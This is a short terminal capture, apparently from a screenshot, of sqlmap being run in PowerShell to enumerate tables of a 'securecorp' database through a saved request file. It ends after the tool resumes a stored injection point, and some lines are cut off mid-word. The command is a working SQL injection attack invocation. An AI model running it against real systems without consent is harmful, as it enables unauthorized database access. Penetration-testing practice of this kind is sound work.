 PS C:\Users\Admin> sqlmap -r sqlinjection.txt -D securecorp --tables --random-agent
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.10.8#pip}
|_ -| . [']     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illeg
no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:50:25 /2026-08-16/
[14:50:25] [INFO] parsing HTTP request from 'sqlinjection.txt'
[14:50:25] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows NT 10.0; Win6
n313\Lib\site-packages\sqlmap\data\txt\user-agents.txt'
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] y
[14:50:33] [INFO] resuming back-end DBMS 'mysql'
[14:50:33] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---